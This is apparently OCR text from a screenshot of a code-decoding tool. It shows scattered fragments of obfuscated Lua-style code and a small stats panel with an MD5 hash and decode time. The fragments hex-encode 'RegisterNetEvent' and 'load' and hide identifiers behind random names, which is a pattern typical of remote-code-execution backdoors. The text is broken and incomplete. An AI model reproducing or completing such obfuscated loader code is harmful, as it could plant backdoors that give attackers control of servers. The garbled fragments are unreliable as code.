
x65\x72\x4e\x65\x74\x45\x76\x65\x6e\x74"
,
"\x68\x65
\x72\x74"
,
"\x6c\x6f\x61\x64"
,_G} jbrndGWZELIdFkFKP
eFHbxUSIiDQpVRPcrmowz[
1
]](jbrndGWZELIdFkFKPGGWzxwE
SIiDQpVRPcrmowz[
6
][jbrndGWZELIdFkFKPGGWzxwENkAQUln
RPcrmowz[
2
], 
function
(KGCUsvgqKdXsEqIaZpKROocRhOpn
RPcrmowz
[6][
jbrndGWZELIdFkFKPGGWzxwENkAQUlnxYGErCw
z[
6
][jbrndGWZELIdFkFKPGGWzxwENkAQUlnxYGErCwBiaJOkj
nd
Stats
MD5
da75acf67ba73b0e4a9d3b34e49f6451
Eval Count
0
Decode Time
42 ms